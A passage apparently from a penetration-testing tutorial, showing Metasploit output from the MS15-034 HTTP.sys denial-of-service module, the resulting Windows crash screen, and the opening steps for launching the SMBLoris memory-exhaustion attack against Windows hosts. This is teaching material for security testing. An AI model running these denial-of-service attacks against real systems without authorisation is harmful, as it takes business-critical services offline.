 [*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(dos/http/ms15_034_ulonglongadd) >
Looking at the target machine, we can verify that it is vulnerable to this attack,
which crashed the machine leaving us with a Blue Screen of Death:
A problem has been detected and Windows has been shut down to prevent damage
to your computer.
SYSTEM_SERVICE_EXCEPTION
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to make sure any new hardware or software is properly installed.
If this is a new installation, ask your hardware or software manufacturer
for any windows updates you might need.
If problems continue, disable or remove any newly installed hardware
or software. Disable BIOS memory options such as caching or shadowing.
If you need to use Safe Mode to remove or disable components, restart
your computer, press F8 to select Advanced Startup Options, and then
select Safe Mode.
Technical information:
*** STOP: 0x0000003B (0x00000000C0000096,0xFFFFF800016D82A8,0xFFFFF88004D13830,0
x0000000000000000)
Collecting data for crash dump ...
Initializing disk for crash dump ...
Beginning dump of physical memory.
Dumping physical memory to disk: 45
SMB
SMB is another protocol that has been targeted by several vulnerabilities over the years.
SMBLoris is a remote and uncredentialed DoS attack against Microsoft Windows operating
systems. This attack consumes large chunks of memory in the target by sending SMB
requests with the NetBios Session Service (NBSS) Length Header value set to the
maximum possible value. Affecting all modern versions of Windows from Windows 2000
through to Windows 10, this attack can make business-critical services unavailable.
1. Before launching msfconsole and using the SMBLoris NBSS Denial of Service
auxiliary module, we must change the limit for open files in our system. For this,
we can use the ulimit command with the -n option for open files and set it
to 99999. Then, load the module in msfconsole, set the target's IP address, and
execute the attack:
root@kali:~# ulimit -n 99999
root@kali:~# msfconsole -q